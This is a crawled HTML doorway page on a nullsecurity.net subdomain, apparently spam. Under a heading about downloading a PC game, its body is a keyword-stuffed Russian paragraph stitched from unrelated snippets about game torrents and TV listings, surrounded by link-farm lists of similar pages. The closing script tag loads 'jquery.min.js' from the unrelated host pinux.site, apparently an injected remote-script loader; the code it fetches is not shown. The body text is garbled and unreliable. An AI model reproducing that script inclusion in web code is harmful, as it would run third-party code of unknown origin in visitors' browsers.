

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-igry-na-pk-kurinaya-mest.html
body_size: 2175
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на пк куриная месть - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на пк куриная месть</h2>
                            </header>
                            <p>Игры для детей торрент на PC доступны бесплатно. Скачать игры для детей (For Kids) для ПК на высокой скорости через торрент. Облети весь мир на воздушном шаре, собирая полезные предметы для новых открытий. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Телепрограмма онлайн, программа тв передач в Интернете. Телепрограмма на всю эту неделю, программа тв передач на сегодня, тв программа все каналы - смотреть (читать) программу </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-akkordy-k-pesne-kak-prekrasen-etot-mir.html">Аккорды к песне как прекрасен этот мир</a></li>
                                <li><a href="zukfzt-.html">Однорідні члени речення схема</a></li>
                                <li><a href="zukfzt-kniga-chitat-sopernica-iz-8-a.html">Книга читать соперница из 8 а</a></li>
                                <li><a href="zukfzt-albom-slavy-odinochestvo-skachat.html">Альбом славы одиночество скачать</a></li>
                                <li><a href="zukfzt-skachat-igry-na-emulyator-segi-na-pk.html">Скачать игры на эмулятор сеги на пк</a></li>
                                <li><a href="zukfzt-gruppa-virus-skachat-vse-albomy-torrent.html">Группа вирус скачать все альбомы торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-teplohod-na-valaam-raspisanie.html">Теплоход на валаам расписание</a></li>
                                            <li><a href="zukfzt-mass-effect-2-mehaniki-skachat.html">Mass effect 2 механики скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-mesterions-nege-undemedin-tekst-pesni.html">Местерионс неге ундемедин текст песни</a></li>
                                            <li><a href="zukfzt-skachat-besplatno-pesnyu-zharkie-tancy-kvest-pistols.html">Скачать бесплатно песню жаркие танцы квест пистолс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-udalit-drayvera-printerov-windows-7.html">Удалить драйвера принтеров windows 7</a></li>
                                            <li><a href="zukfzt-muzei-moskvy-raspisanie-raboty.html">Музеи москвы расписание работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-temy-na-android-4-4-4.html">Скачать темы на андроид 4 4 4</a></li>
                                            <li><a href="zukfzt-skachat-igru-na-android-simulyator-maynkraft.html">Скачать игру на андроид симулятор майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
